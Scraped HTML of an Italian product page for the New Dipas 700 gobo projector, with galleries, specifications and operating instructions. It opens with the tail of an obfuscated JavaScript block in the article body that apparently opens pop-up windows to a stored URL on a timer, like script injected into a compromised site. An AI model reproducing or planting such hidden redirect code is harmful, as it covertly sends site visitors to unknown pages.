Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> 		</div>

		
		
			
	</article>

</div></section>
				
				
			</div>
			<!-- maininner end -->
			
						<aside id="sidebar-a" class="grid-box"><div class="grid-box width100 grid-v"><div class="module mod-line  deepest">

			
<div id="gallery-59-696e7e0aa25bd" class="wk-slideshow wk-slideshow-default" data-widgetkit="slideshow" data-options='{"lightbox":1,"index":0,"buttons":0,"navigation":1,"style":"default","width":"auto","height":"auto","autoplay":1,"order":"default","interval":5000,"duration":500,"slices":20,"animated":"fade","caption_animation_duration":500}'>
	<div>
		<ul class="slides">

			            
				
									<li><a class="" href="/images/zoom/new_dipas_1500/gallery/new_dipas_1500_1.jpg" data-lightbox="group:59-696e7e0aa25bd"><img src="/cache/widgetkit/gallery/59/new_dipas_1500_1-0795bc02fd.jpg" width="1200" height="1138" alt="new_dipas_1500_1" /></a></li>
								
							            
				
									<li><a class="" href="/images/zoom/new_dipas_1500/gallery/new_dipas_1500_2.jpg" data-lightbox="group:59-696e7e0aa25bd"><img src="[data-uri]" data-src="/cache/widgetkit/gallery/59/new_dipas_1500_2-caa00b7706.jpg" width="1200" height="1138" alt="new_dipas_1500_2" /></a></li>
								
							            
				
									<li><a class="" href="/images/zoom/new_dipas_1500/gallery/new_dipas_1500_3.jpg" data-lightbox="group:59-696e7e0aa25bd"><img src="[data-uri]" data-src="/cache/widgetkit/gallery/59/new_dipas_1500_3-6ffa7e3a8e.jpg" width="1200" height="1138" alt="new_dipas_1500_3" /></a></li>
								
							            
				
									<li><a class="" href="/images/zoom/new_dipas_1500/gallery/new_dipas_1500_4.jpg" data-lightbox="group:59-696e7e0aa25bd"><img src="[data-uri]" data-src="/cache/widgetkit/gallery/59/new_dipas_1500_4-9800cb38c2.jpg" width="1200" height="1138" alt="new_dipas_1500_4" /></a></li>
								
							            
				
									<li><a class="" href="/images/zoom/new_dipas_1500/gallery/new_dipas_1500_5.jpg" data-lightbox="group:59-696e7e0aa25bd"><img src="[data-uri]" data-src="/cache/widgetkit/gallery/59/new_dipas_1500_5-8e39ece07f.jpg" width="1200" height="1138" alt="new_dipas_1500_5" /></a></li>
								
										
		</ul>
        		<div class="caption"></div><ul class="captions"><li></li><li></li><li></li><li></li><li></li></ul>
	</div>
	<ul class="nav"><li><span></span></li><li><span></span></li><li><span></span></li><li><span></span></li><li><span></span></li></ul></div>
	
		
</div></div><div class="grid-box width100 grid-v"><div class="module mod-line  deepest">

	<div class="badge badge-new"></div>	<h3 class="module-title"><span class="color">Diametro</span> Img New Dipas 1500</h3>	<script type="text/javascript">
	function iFrameHeight() {
		var h = 0;
		if (!document.all) {
			h = document.getElementById('blockrandom').contentDocument.height;
			document.getElementById('blockrandom').style.height = h + 60 + 'px';
		} else if (document.all) {
			h = document.frames('blockrandom').document.body.scrollHeight;
			document.all.blockrandom.style.height = h + 20 + 'px';
		}
	}
</script>

<iframe onload="iFrameHeight()"	id="blockrandom"
	name=""
	src="http://www.tecnolightsound.it/nktools/calcolo_dipas_dmx.php"
	width="300"
	height="220"
	scrolling="auto"
	frameborder="1"
	class="wrapperbadge-new" >
	Nessun Iframes</iframe>
		
</div></div><div class="grid-box width100 grid-v"><div class="module mod-line  deepest">

		<h3 class="module-title"><span class="color">Product</span> Menu</h3>	<ul class="menu menu-sidebar">
<li class="level1 item279"><a href="/prodotti/proiettore-new-dipas-2000.html" class="level1"><span><span class="icon" style="background-image: url('http://www.tecnolightsound.it/images/new.png');"> </span>Proiettore New Dipas 2000</span></a></li><li class="level1 item272"><a href="/prodotti/proiettore-new-dipas-1500.html" class="level1"><span><span class="icon" style="background-image: url('http://www.tecnolightsound.it/images/new.png');"> </span>Proiettore New Dipas 1500</span></a></li><li class="level1 item275 active"><a href="/prodotti/proiettore-new-dipas-700.html" class="level1 active"><span><span class="icon" style="background-image: url('http://www.tecnolightsound.it/images/new.png');"> </span>Proiettore New Dipas 700</span></a></li><li class="level1 item181"><a href="/prodotti/proiettore-multieffect-proiezioni-natalizie.html" class="level1"><span><span class="icon" style="background-image: url('http://www.tecnolightsound.it/images/new.png');"> </span>Proiettore Multieffect per Proiezioni Natalizie</span></a></li><li class="level1 item215"><a href="/prodotti/aged-film-scroller-led.html" class="level1"><span><span class="icon" style="background-image: url('http://www.tecnolightsound.it/images/new.png');"> </span>Proiettore AGED Film Scroller LED</span></a></li><li class="level1 item225"><a href="/prodotti/pellicola.html" class="level1"><span><span class="icon" style="background-image: url('http://www.tecnolightsound.it/images/new.png');"> </span>Pellicola</span></a></li><li class="level1 item227"><a href="/prodotti/wireless-dmx.html" class="level1"><span><span class="icon" style="background-image: url('http://www.tecnolightsound.it/images/logo_dmx_s.jpg');"> </span>Wireless DMX</span></a></li><li class="level1 item186"><a href="/prodotti/accessori.html" class="level1"><span>Accessori</span></a></li><li class="level1 item187"><a href="/prodotti/ottiche.html" class="level1"><span>Ottiche</span></a></li><li class="level1 item151"><a href="/prodotti/gobos.html" class="level1"><span>Gobos</span></a></li><li class="level1 item141"><a href="/prodotti/proiettore-dipas-1500.html" class="level1"><span>Proiettore Dipas 1500 (discontinued)</span></a></li><li class="level1 item189"><a href="/prodotti/offerte.html" class="level1"><span>Offerte Speciali</span></a></li></ul>		
</div></div><div class="grid-box width100 grid-v"><div class="module mod-line  deepest">

			
<div align="center"><img src="/images/madeinitaly_200.png" alt="tls" /></div>
<p style="text-align:justify">I nostri prodotti sono integralmente realizzati in Italia. Realizziamo in Italia le lamiere, gli accenditori e i ballast, i gruppi ottici e gli obiettivi, i circuiti elettronici e lemeccaniche. Tutto è realizzato in Italia e scrupolosamente controllato.</p>		
</div></div><div class="grid-box width100 grid-v"><div class="module mod-line  deepest">

			
<div align="center"><a class="button-primary" style="background-color:#96D00F; border-color:#96D00F"  href="/ordini/preventivo-proiettore.html" title="Richiedi un preventivo gratuito">RICHIEDI UN PREVENTIVO</a></div>
<br>
<div align="center"><a class="button-primary" style="background-color:#96D00F; border-color:#96D00F" href="/gobos" title="bobos online store" target="_blank">VISITA IL NUOVO NEGOZIO ONLINE</a>		
</div></div></aside>
						
			
		</div>
				<!-- main end -->

				<section id="bottom-a" class="grid-block"><div class="grid-box width100 grid-h"><div class="module mod-line  deepest">

		<h3 class="module-title"><span class="color">PROIETTORE</span> NEW DIPAS 700 DETAILS</h3>	
<div id="slideshow-82-696e7e0ab84e2" class="wk-slideshow wk-slideshow-tabs" data-widgetkit="slideshow" data-options='{"navigation":"left","style":"tabs","autoplay":0,"interval":5000,"width":"auto","height":"auto","duration":500,"index":0,"order":"default","animated":"fade"}'>
	
	<div class="nav-container nav-left clearfix">
		<ul class="nav">
									<li>
				<span>Applicazioni</span>
			</li>
									<li>
				<span>Details</span>
			</li>
									<li>
				<span>Dotazioni</span>
			</li>
									<li>
				<span>Funzionamento</span>
			</li>
									<li>
				<span>Gobos</span>
			</li>
									<li>
				<span>Dimensioni</span>
			</li>
									<li>
				<span>Fotometrici</span>
			</li>
									<li>
				<span>Download</span>
			</li>
									<li>
				<span>Listino</span>
			</li>
					</ul>
	</div>
	
	<div class="slides-container"><ul class="slides"><li><article class="wk-content clearfix"><div align="center">
<div id="accordion-38-696e7e0ab871c" class="wk-accordion wk-accordion-default clearfix"  data-widgetkit="accordion" data-options='{"width":"auto","style":"default","collapseall":1,"matchheight":0,"index":0,"duration":500,"order":"default"}'>
			<h3 class="toggler">Grandi Immagini</h3>
		<div><div class="content wk-content clearfix">
<div class="wk-gallery wk-gallery-wall clearfix round margin ">

		
			
					<a class="" href="/images/stories/gallery_immaginibig/ferri1.jpg" data-lightbox="group:36-696e7e0ab8acc" data-spotlight="on"><img src="/cache/widgetkit/gallery/36/ferri1-11d47798ac.jpg" width="200" height="150" alt="ferri1" /></a>
				
		
			
					<a class="" href="/images/stories/gallery_immaginibig/ferri2.jpg" data-lightbox="group:36-696e7e0ab8acc" data-spotlight="on"><img src="/cache/widgetkit/gallery/36/ferri2-7d1a81eadc.jpg" width="200" height="150" alt="ferri2" /></a>
				
		
			
					<a class="" href="/images/stories/gallery_immaginibig/i1.jpg" data-lightbox="group:36-696e7e0ab8acc" data-spotlight="on"><img src="/cache/widgetkit/gallery/36/i1-6bc8f1e81d.jpg" width="200" height="150" alt="i1" /></a>
				
		
			
					<a class="" href="/images/stories/gallery_immaginibig/i10.jpg" data-lightbox="group:36-696e7e0ab8acc" data-spotlight="on"><img src="/cache/widgetkit/gallery/36/i10-dc033b073d.jpg" width="200" height="150" alt="i10" /></a>
				
		
			
					<a class="" href="/images/stories/gallery_immaginibig/i11.jpg" data-lightbox="group:36-696e7e0ab8acc" data-spotlight="on"><img src="/cache/widgetkit/gallery/36/i11-79ab21f057.jpg" width="200" height="150" alt="i11" /></a>
				
		
			
					<a class="" href="/images/stories/gallery_immaginibig/i12.jpg" data-lightbox="group:36-696e7e0ab8acc" data-spotlight="on"><img src="/cache/widgetkit/gallery/36/i12-a1ae28523e.jpg" width="200" height="150" alt="i12" /></a>
				
		
			
					<a class="" href="/images/stories/gallery_immaginibig/i13.jpg" data-lightbox="group:36-696e7e0ab8acc" data-spotlight="on"><img src="/cache/widgetkit/gallery/36/i13-d7cfee9dc8.jpg" width="200" height="150" alt="i13" /></a>
				
		
			
					<a class="" href="/images/stories/gallery_immaginibig/i14.jpg" data-lightbox="group:36-696e7e0ab8acc" data-spotlight="on"><img src="/cache/widgetkit/gallery/36/i14-6a27ad9fc5.jpg" width="200" height="150" alt="i14" /></a>
				
		
			
					<a class="" href="/images/stories/gallery_immaginibig/i15.jpg" data-lightbox="group:36-696e7e0ab8acc" data-spotlight="on"><img src="/cache/widgetkit/gallery/36/i15-1f40b50693.jpg" width="200" height="150" alt="i15" /></a>
				
		
			
					<a class="" href="/images/stories/gallery_immaginibig/i16.jpg" data-lightbox="group:36-696e7e0ab8acc" data-spotlight="on"><img src="/cache/widgetkit/gallery/36/i16-8eb9befc74.jpg" width="200" height="150" alt="i16" /></a>
				
		
			
					<a class="" href="/images/stories/gallery_immaginibig/i17.jpg" data-lightbox="group:36-696e7e0ab8acc" data-spotlight="on"><img src="/cache/widgetkit/gallery/36/i17-dabd4b2cce.jpg" width="200" height="150" alt="i17" /></a>
				
		
			
					<a class="" href="/images/stories/gallery_immaginibig/i18.jpg" data-lightbox="group:36-696e7e0ab8acc" data-spotlight="on"><img src="/cache/widgetkit/gallery/36/i18-ffe4f144e7.jpg" width="200" height="150" alt="i18" /></a>
				
		
			
					<a class="" href="/images/stories/gallery_immaginibig/i19.jpg" data-lightbox="group:36-696e7e0ab8acc" data-spotlight="on"><img src="/cache/widgetkit/gallery/36/i19-8c01e1d7e3.jpg" width="200" height="150" alt="i19" /></a>
				
		
			
					<a class="" href="/images/stories/gallery_immaginibig/i2.jpg" data-lightbox="group:36-696e7e0ab8acc" data-spotlight="on"><img src="/cache/widgetkit/gallery/36/i2-3132e36cbb.jpg" width="200" height="150" alt="i2" /></a>
				
		
			
					<a class="" href="/images/stories/gallery_immaginibig/i20.jpg" data-lightbox="group:36-696e7e0ab8acc" data-spotlight="on"><img src="/cache/widgetkit/gallery/36/i20-a886efc801.jpg" width="200" height="150" alt="i20" /></a>
				
		
			
					<a class="" href="/images/stories/gallery_immaginibig/i21.jpg" data-lightbox="group:36-696e7e0ab8acc" data-spotlight="on"><img src="/cache/widgetkit/gallery/36/i21-ba5344aac4.jpg" width="200" height="150" alt="i21" /></a>
				
		
			
					<a class="" href="/images/stories/gallery_immaginibig/i3.jpg" data-lightbox="group:36-696e7e0ab8acc" data-spotlight="on"><img src="/cache/widgetkit/gallery/36/i3-1814c1957b.jpg" width="200" height="150" alt="i3" /></a>
				
		
			
					<a class="" href="/images/stories/gallery_immaginibig/i4.jpg" data-lightbox="group:36-696e7e0ab8acc" data-spotlight="on"><img src="/cache/widgetkit/gallery/36/i4-1bbe366922.jpg" width="200" height="150" alt="i4" /></a>
				
		
			
					<a class="" href="/images/stories/gallery_immaginibig/i5.jpg" data-lightbox="group:36-696e7e0ab8acc" data-spotlight="on"><img src="/cache/widgetkit/gallery/36/i5-17b0d52aea.jpg" width="200" height="150" alt="i5" /></a>
				
		
			
					<a class="" href="/images/stories/gallery_immaginibig/i6.jpg" data-lightbox="group:36-696e7e0ab8acc" data-spotlight="on"><img src="/cache/widgetkit/gallery/36/i6-7c3440f8e0.jpg" width="200" height="150" alt="i6" /></a>
				
		
			
					<a class="" href="/images/stories/gallery_immaginibig/i7.jpg" data-lightbox="group:36-696e7e0ab8acc" data-spotlight="on"><img src="/cache/widgetkit/gallery/36/i7-5bd07d68a9.jpg" width="200" height="150" alt="i7" /></a>
				
		
			
					<a class="" href="/images/stories/gallery_immaginibig/i8.jpg" data-lightbox="group:36-696e7e0ab8acc" data-spotlight="on"><img src="/cache/widgetkit/gallery/36/i8-56d38b0eb2.jpg" width="200" height="150" alt="i8" /></a>
				
		
			
					<a class="" href="/images/stories/gallery_immaginibig/i9.jpg" data-lightbox="group:36-696e7e0ab8acc" data-spotlight="on"><img src="/cache/widgetkit/gallery/36/i9-e34ea44ff0.jpg" width="200" height="150" alt="i9" /></a>
				
		
			
					<a class="" href="/images/stories/gallery_immaginibig/im100.jpg" data-lightbox="group:36-696e7e0ab8acc" data-spotlight="on"><img src="/cache/widgetkit/gallery/36/im100-5beec21279.jpg" width="200" height="150" alt="im100" /></a>
				
		
			
					<a class="" href="/images/stories/gallery_immaginibig/im101.jpg" data-lightbox="group:36-696e7e0ab8acc" data-spotlight="on"><img src="/cache/widgetkit/gallery/36/im101-fa95682c8d.jpg" width="200" height="150" alt="im101" /></a>
				
		
			
					<a class="" href="/images/stories/gallery_immaginibig/im102.jpg" data-lightbox="group:36-696e7e0ab8acc" data-spotlight="on"><img src="/cache/widgetkit/gallery/36/im102-2fd3252801.jpg" width="200" height="150" alt="im102" /></a>
				
		
			
					<a class="" href="/images/stories/gallery_immaginibig/im103.jpg" data-lightbox="group:36-696e7e0ab8acc" data-spotlight="on"><img src="/cache/widgetkit/gallery/36/im103-02aa417488.jpg" width="200" height="150" alt="im103" /></a>
				
		
			
					<a class="" href="/images/stories/gallery_immaginibig/locomotive1.jpg" data-lightbox="group:36-696e7e0ab8acc" data-spotlight="on"><img src="/cache/widgetkit/gallery/36/locomotive1-edb696788b.jpg" width="200" height="150" alt="locomotive1" /></a>
				
		
			
					<a class="" href="/images/stories/gallery_immaginibig/locomotive2.jpg" data-lightbox="group:36-696e7e0ab8acc" data-spotlight="on"><img src="/cache/widgetkit/gallery/36/locomotive2-ebb4f6c5db.jpg" width="200" height="150" alt="locomotive2" /></a>
				
		
			
					<a class="" href="/images/stories/gallery_immaginibig/locomotive3.jpg" data-lightbox="group:36-696e7e0ab8acc" data-spotlight="on"><img src="/cache/widgetkit/gallery/36/locomotive3-52878dbeb7.jpg" width="200" height="150" alt="locomotive3" /></a>
				
		
			
					<a class="" href="/images/stories/gallery_immaginibig/locomotive4.jpg" data-lightbox="group:36-696e7e0ab8acc" data-spotlight="on"><img src="/cache/widgetkit/gallery/36/locomotive4-9aee70cea0.jpg" width="200" height="150" alt="locomotive4" /></a>
				
		
			
					<a class="" href="/images/stories/gallery_immaginibig/locomotive5.jpg" data-lightbox="group:36-696e7e0ab8acc" data-spotlight="on"><img src="/cache/widgetkit/gallery/36/locomotive5-83b503194a.jpg" width="200" height="150" alt="locomotive5" /></a>
				
	
</div>

</div></div>
			<h3 class="toggler">Video</h3>
		<div><div class="content wk-content clearfix"><!--VIDEO NON PIU' DISPONIBILI
<div class="video"><iframe width="310" height="250" src="https://www.youtube.com/embed/S2jD7-MMy6Q?rel=0" frameborder="0" allowfullscreen></iframe></div><br>
<div class="video"><iframe width="310" height="250" src="https://www.youtube.com/embed/j620oIgxl1k?rel=0" frameborder="0" allowfullscreen></iframe></div>
--></div></div>
	</div></div>
</article></li><li><article class="wk-content clearfix"><table class="zebra" style="width: 100%;" border="0" cellspacing="2" cellpadding="2">
<tbody>
<tr>
<td style="text-align: left;" width="185" height="30"><span style="color: #008080;"><strong>Alimentazione</strong></span></td>
<td width="601" height="30">220-240V 50Hz / 220-240V 60Hz</td>
</tr>
<tr>
<td height="30"><span style="color: #008080;"><strong>Gruppo Ottico</strong></span></td>
<td height="30">Base in Alluminio, reflettore a parabola, lente zoom ed obiettivo</td>
</tr>
<tr>
<td height="30"><span style="color: #008080;"><strong>Raffreddamento </strong></span></td>
<td height="30">A ventilazione forzata tramite sei ventole assiali</td>
</tr>
<tr>
<td height="30"><span style="color: #008080;"><strong>Potenza Assorbita</strong></span></td>
<td height="30">800Va a 230V - 50Hz</td>
</tr>
<tr>
<td height="30"><span style="color: #008080;"><strong>Dispositivi di Sicurezza</strong></span></td>
<td height="30">
<p>Interruttore automatico bi-polare a protezione termica, Interruzione automatica dell'alimentazione della lampada in caso di surriscaldamento, reffreddamento forzato</p>
</td>
</tr>
<tr>
<td height="30"><span style="color: #008080;"><strong>Obiettivi Standard</strong></span></td>
<td height="30">Standard F=80/180 - Apertura fascio 18° Luminosità 7.500 Lux a 10 mt</td>
</tr>
<tr>
<td height="30"><span style="color: #008080;"><strong>Sorgente Luminosa </strong></span></td>
<td height="30">Lampada a ioduri metallici da 700W:<br /> - Tipo: Osram Lok-it 700W<br /> - Attacco: PGJ50<br /> - Temperatura colore: 6.000 K<br /> - Flusso luminoso: 50.000 lm<br /> - Vita media: 750 h</td>
</tr>
<tr>
<td height="30"><span style="color: #008080;"><strong>Dimensioni e peso</strong></span></td>
<td height="30">Dimensioni: 42 x 23 x 45 cm Peso: <strong>13,4 Kg</strong></td>
</tr>
<tr>
<td height="30"><span style="color: #008080;"><strong>Verniciatura </strong></span></td>
<td height="30">Con polveri epossidiche finitura BIANCO</td>
</tr>
<tr>
<td height="30"><span style="color: #008080;"><strong>Posizione di lavoro</strong></span></td>
<td height="30">Non capovolgere il proiettore</td>
</tr>
<tr>
<td height="30"><span style="color: #008080;"><strong>Protezione </strong></span></td>
<td height="30">Grado di protezioneIP20, con l'utilizzo dell'accessorio DA Rain - IP23</td>
</tr>
<tr>
<td height="30"><span style="color: #008080;"><strong>Protezione contro la scossa elettrica</strong></span></td>
<td height="30">Apparecchio appartenente alla classe I, quindi è obbligatorio effettuare il collegamento ad un impianto di alimentazione dotato di messa a terra</td>
</tr>
<tr>
<td height="30"><span style="color: #008080;"><strong>Elettronica</strong></span></td>
<td height="30">Macro preimpostate, controllo totale da pannello con tastiera funzione mouse e display a LCD, programmazione in locale o tramite DMX</td>
</tr>
<tr>
<td height="30"><span style="color: #008080;"><strong>Connessioni</strong></span></td>
<td height="30">Connessione di segnale DMX: Ingresso e uscita XLR a 3pin e wireless (dove previsto)</td>
</tr>
<tr>
<td height="30"><span style="color: #008080;"><strong>Ballast</strong></span></td>
<td height="30">Ballast elettronico con funzioni Dimmer, on-off e strobo gestibili DMX</td>
</tr>
</tbody>
</table></article></li><li><article class="wk-content clearfix"><table class="zebra" style="width: 900px;" border="0" cellspacing="1" cellpadding="1">
<tbody>
<tr>
<td align="center" bgcolor="#008080"><span style="color: #fff;">Dotazioni</span></td>
<td align="center" bgcolor="#008080"><span style="color: #fff;">New Dipas 1500/700 Aut.</span></td>
<td align="center" bgcolor="#008080"><span style="color: #fff;">New Dipas 1500/700 DMX </span></td>
<td align="center" bgcolor="#008080"><span style="color: #fff;">New Dipas 1500/700 DMX</span></td>
<td align="center" bgcolor="#008080"><span style="color: #fff;">New Multieffect 1500/700</span></td>
<td align="center" bgcolor="#008080"><span style="color: #fff;">Su Richiesta</span></td>
</tr>
<tr>
<td>Focale 500 mm</td>
<td align="center"> </td>
<td align="center"> </td>
<td align="center"> </td>
<td align="center"> </td>

<td align="center">X</td>
</tr>
<tr>
<td>Focale 350 mm</td>
<td align="center"> </td>
<td align="center"> </td>
<td align="center"> </td>
<td align="center"> </td>

<td align="center">X</td>
</tr>
<tr>
<td>Focale 160/180 mm</td>
<td align="center">X</td>
<td align="center">X</td>
<td align="center">X*</td>
<td align="center">X*</td>

<td align="center">X</td>
</tr>
<tr>
<td>Focale 130 mm</td>
<td align="center"> </td>
<td align="center"> </td>
<td align="center">X* </td>
<td align="center">X* </td>

<td align="center">X</td>
</tr>
<tr>
<td>Focale 100 mm</td>
<td align="center"> </td>
<td align="center"> </td>
<td align="center">X* </td>
<td align="center">X*</td>

<td align="center">X</td>
</tr>
<tr>
<td>Focale 80 mm</td>
<td align="center"> </td>
<td align="center"> </td>
<td align="center">X*</td>
<td align="center">X*</td>

<td align="center">X</td>
</tr>
<tr>
<td>Focale 56 mm</td>
<td align="center"> </td>
<td align="center"> </td>
<td align="center">X*</td>
<td align="center">X*</td>

<td align="center">X</td>
</tr>
<tr>
<td>Lente Zoom</td>
<td align="center">X</td>
<td align="center">X</td>
<td align="center"> </td>
<td align="center"> </td>

<td align="center">X</td>
</tr>
<tr>
<td>Fuoco e Zoom automatico DMX</td>
<td align="center">X</td>
<td align="center"> </td>
<td align="center"> </td>
<td align="center"> </td>

<td align="center"> </td>
</tr>
<tr>
<td>Piedini Ammortizanti</td>
<td align="center"> </td>
<td align="center"> </td>
<td align="center"> </td>
<td align="center"> </td>

<td align="center">X</td>
</tr>
<tr>
<td>external output connector 18V</td>
<td align="center">X</td>
<td align="center">X</td>
<td align="center">X</td>
<td align="center">X</td>

<td align="center"> </td>
</tr>
<tr>
<td>internal output connector 18V</td>
<td align="center">X</td>
<td align="center">X</td>
<td align="center">X</td>
<td align="center">X</td>

<td align="center"> </td>
</tr>
<tr>
<td>internal output connector 220V</td>
<td align="center"> </td>
<td align="center"> </td>
<td align="center"> </td>
<td align="center"> </td>

<td align="center">X</td>
</tr>
<tr>
<td>Lampada</td>
<td align="center">X</td>
<td align="center">X</td>
<td align="center">X</td>
<td align="center">X</td>

<td align="center"> </td>
</tr>
<tr>
<td>Gobos Fisso</td>
<td align="center"> </td>
<td align="center"> </td>
<td align="center">X</td>
<td align="center"> </td>

<td align="center">X</td>
</tr>
<tr>
<td>Cambio Immagine 5 Gobos</td>
<td align="center">X</td>
<td align="center">X</td>
<td align="center"> </td>
<td align="center"> </td>

<td align="center">X</td>
</tr>
<tr>
<td>Rotazione Immagine</td>
<td align="center"> </td>
<td align="center"> </td>
<td align="center"> </td>
<td align="center"> </td>

<td align="center">X</td>
</tr>
<tr>
<td>Film scroller per pellicola 6x7</td>
<td align="center"> </td>
<td align="center"> </td>
<td align="center"> </td>
<td align="center"> </td>

<td align="center"> </td>
</tr>
<tr>
<td>Scheda di gestione locale con pulsantiera minidip</td>
<td align="center"> </td>
<td align="center"> </td>
<td align="center"> </td>
<td align="center"> </td>

<td align="center">X</td>
</tr>
<tr>
<td>Scheda di gestione locale con interfaccia mouse e display</td>
<td align="center">X</td>
<td align="center">X</td>
<td align="center"> </td>
<td align="center"> </td>

<td align="center">X</td>
</tr>
<tr>
<td>Connettori DMX</td>
<td align="center">X</td>
<td align="center">X</td>
<td align="center"> </td>
<td align="center"> </td>

<td align="center">X</td>
</tr>
<tr>
<td>Prese di connessione LAN</td>
<td align="center"> </td>
<td align="center"> </td>
<td align="center"> </td>
<td align="center"> </td>

<td align="center">X</td>
</tr>
<tr>
<td>Libretto di istruzioni</td>
<td align="center">X</td>
<td align="center">X</td>
<td align="center">X</td>
<td align="center">X</td>

<td align="center"> </td>
</tr>
<tr>
<td>Cavo di alimentazione</td>
<td align="center">X</td>
<td align="center">X</td>
<td align="center">X</td>
<td align="center">X</td>

<td align="center"> </td>
</tr>
<tr>
<td>Flight Case</td>
<td align="center"> </td>
<td align="center"> </td>
<td align="center"> </td>
<td align="center"> </td>

<td align="center">X</td>
</tr>
<tr>
<td>Copertura Pioggia</td>
<td align="center"> </td>
<td align="center"> </td>
<td align="center"> </td>
<td align="center"> </td>

<td align="center">X</td>
</tr>
<tr>
<td>Effetto Dinamico</td>
<td align="center"> </td>
<td align="center"> </td>
<td align="center"> </td>
<td align="center">X</td>

<td align="center">X</td>
</tr>
<tr>
<td>Gestione Wireless</td>
<td align="center">X</td>
<td align="center"> </td>
<td align="center"> </td>
<td align="center"> </td>

<td align="center">X</td>
</tr>
</tbody>
</table>
<p>(X*) Tutte le voci contrassegnate con l'asterisco indicano delle opzioni di scelta. Il proiettore verrà fornito quindi con solo una delle dotazioni scelte.</p></article></li><li><article class="wk-content clearfix"><img src="/images/stories/dipas_dmx_details/scheda_comando.jpg" border="0" width="265" height="365" style="float: right; margin-left: 5px; margin-right: 5px;" /><h3>MENU</h3>
<p style="text-align: justify;">La Tastiera permette di programmare diverse tipologie di funzionamento e personalizzare le scene, possiamo proiettare fino a 5 diverse immagini. <br /> Il funzionamento può avvenire selezionando 4 tipologie di Modalità:<br /><br /> <b>Modalità Automatic</b> (AUT)<br /> <b>Modalità Store</b> (STO)<br /> <b>Modalità DMX</b> (ADR)<br /> <b>Modalità Locale</b> (LOC)</p>
<h3>MODALITA' AUT</h3>
La programmazione si effettua tramite l' accesso al menu, cliccando sui tasti left e right sceglieremo la Modalità desiderata.<br /> Selezionando questa modalità si avvierà l'ultima programmazione effettuata, se clicchiamo su enter accediamo al sottomenu dove visualizzeremo 3 diverse opzioni di sequenza, selezionabili cliccando ripetutamente enter:<br /><br />
<b>SE 0</b> (sequenza con l'avanzamento in senso orario di un immagine per volta con chiusura otturatore al cambio dell' immagine).<br /> 
<b>SE 1</b> (sequenza con l'avanzamento di un immagine per volta con chiusura otturatore al cambio dell'immagine, primo ciclo "da posizione 0 a 4", secondo ciclo "da posizione 4 a 0").<br />
<b>SE U</b> (sequenza utente programmabile da modalità sto).<br />Una volta selezionata la sequenza desiderata possiamo personalizzare i tempi di esposizione agendo attraverso i tasti up e down (vedi paragrafo tempi di esposizione pag.17).
<h3>MODALITA' STO (store)</h3>
<p style="text-align: justify;">Questa modalità ci permette di programmare e memorizzare fino a 32 scene, selezionando la modalità STO sul display visualizzeremo (- - -), se vogliamo creare una nuova programmazione utente personalizzata dobbiamo cancellare la vecchia, quindi agiremo sul tasto delete tenendolo premuto circa 3 secondi e sul display lampeggerà "CLE", successivamente apparirà (000) che indica la posizione "0" della ruota gobo all' interno del menu "PIC". Agendo attraverso i tasti up e down faremo ruotare il cambio gobo dalla posizione 000 a 004, selezionata quest' ultima confermeremo la scelta cliccando sul tasto enter. Il clic ripetuto del tasto enter ci permetterà lo scorrimento del menu:<br /><br /> <strong>FOC</strong> (focale)<br /> <strong>ZOO</strong> (zoom)<br /> <strong>PIC</strong> (scelta gobo)<br /> <strong>SHU</strong> (shutter = otturatore)<br /><br /> Apporteremo le nostre modifiche alle opzioni del menu agendo sui tasti up e down .</p>
<strong>FOC</strong> (agendo su up movimenteremo la focale in avanti, invece down indietro).<br>
<strong>ZOO</strong> (agendo su up movimenteremo lo zoom in avanti, invece down indietro).<br>
<strong>PIC</strong> (agendo su up e down facciamo ruotare il cambio gobo dalla posizione 000 a 004).<br>
<strong>SHU</strong> (agendo su up e down possiamo selezionare AUT - OPN - SLO - SH1) vedi paragrafo otturatore pag. 17.
<p style="text-align: justify;">Le opzioni FOC e ZOO ci permetteranno di ingrandire o rimpicciolire il diametro della proiezione del gobo. Dopo aver personalizzato la scena per memorizzarla basta tenere premuto enter 3 secondi circa, visualizzeremo sul display (-01) abbiamo salvato la prima scena, a seguire ne possiamo memorizzare fino (-32).</p>
<h3>MODALITA' ADR</h3>
<p style="text-align: justify;">Questa modalità ci permette la gestione del proiettore da remoto, selezionando la modalità ADR visualizzeremo sul display (000), cliccando su up e down sceglieremo l'indirizzo da 001 a 511 sul proiettore e successivamente lo stesso indirizzo sul mixer, la gestione del segnale avverrà sui canali 1-2-3-4-5-6-7-8.<br /> Scelta del gobo<br /> Otturatore = shutter<br /> Selezione modalità dinamica (agendo su canale 1 possiamo regolare la velocità ed il senso di rotazione)<br /> Funzione lampada on/off – reset (se previsto) Regolazione Zoom<br /> Microspostamento Zoom<br /> Regolazione focale <br /> Microspostamento focale</p>
<h3>MODALITA' LOC</h3>
